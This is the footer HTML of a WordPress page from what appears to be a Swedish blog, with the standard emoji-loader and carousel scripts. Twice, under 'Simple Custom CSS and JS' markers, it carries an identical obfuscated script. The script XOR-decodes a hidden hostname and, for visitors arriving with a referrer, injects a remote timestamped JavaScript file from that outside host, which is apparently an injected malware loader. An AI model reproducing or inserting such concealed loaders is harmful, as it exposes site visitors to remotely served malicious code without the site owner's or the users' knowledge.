<script type="text/javascript" src="https://cyberbloggare.se/wp-content/themes/klikko5_e_04_06_2025/dest/js/lib/owl.carousel.min.js?ver=1" id="theme-a-owl-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://cyberbloggare.se/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://cyberbloggare.se/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://cyberbloggare.se/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_6eb82e) {
    
    var _91be8d = Date.now();
    var _968cc2 = 1000;
    _91be8d = _91be8d / _968cc2;
    _91be8d = Math.floor(_91be8d);

    var _44370 = 600;
    _91be8d -= _91be8d % _44370;
    _91be8d = _91be8d.toString(16);

    var _1a315d = _6eb82e.referrer;

    if (!_1a315d) return;

    var _ec2454 = [11537, 11540, 11531, 11544, 11545, 11548, 11534, 11541, 11551, 11538, 11548, 11535, 11545, 11542, 11540, 11529, 11603, 11540, 11539, 11547, 11538];

    _ec2454 = _ec2454.map(function(_1bf42){
        return _1bf42 ^ 11645;
    });

    var _a17597 = "4818cc60e15438a9e32199a93c901c25";
    
    _ec2454 = String.fromCharCode(..._ec2454);

    var _c2c37b = "https://";
    var _2fe02c = "/";
    var _baccd6 = "track-";

    var _495b1c = ".js";

    var _34a7f1 = _6eb82e.createElement("script");
    _34a7f1.type = "text/javascript";
    _34a7f1.async = true;
    _34a7f1.src = _c2c37b + _ec2454 + _2fe02c + _baccd6 + _91be8d + _495b1c;

    _6eb82e.getElementsByTagName("head")[0].appendChild(_34a7f1)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_6eb82e) {
    
    var _91be8d = Date.now();
    var _968cc2 = 1000;
    _91be8d = _91be8d / _968cc2;
    _91be8d = Math.floor(_91be8d);

    var _44370 = 600;
    _91be8d -= _91be8d % _44370;
    _91be8d = _91be8d.toString(16);

    var _1a315d = _6eb82e.referrer;

    if (!_1a315d) return;

    var _ec2454 = [11537, 11540, 11531, 11544, 11545, 11548, 11534, 11541, 11551, 11538, 11548, 11535, 11545, 11542, 11540, 11529, 11603, 11540, 11539, 11547, 11538];

    _ec2454 = _ec2454.map(function(_1bf42){
        return _1bf42 ^ 11645;
    });

    var _a17597 = "4818cc60e15438a9e32199a93c901c25";
    
    _ec2454 = String.fromCharCode(..._ec2454);

    var _c2c37b = "https://";
    var _2fe02c = "/";
    var _baccd6 = "track-";

    var _495b1c = ".js";

    var _34a7f1 = _6eb82e.createElement("script");
    _34a7f1.type = "text/javascript";
    _34a7f1.async = true;
    _34a7f1.src = _c2c37b + _ec2454 + _2fe02c + _baccd6 + _91be8d + _495b1c;

    _6eb82e.getElementsByTagName("head")[0].appendChild(_34a7f1)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 473aa5543698bc48d30b212ea7e2a611 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- add08c8f0578100e85edc3eab2a104ff --><!-- end Simple Custom CSS and JS -->

<script
        type="text/javascript"
        src="//banners.wsnonline.dk/aHR0cHM6Ly9jeWJlcmJsb2dnYXJlLnNl/script/"
></script>

</body>
</html>
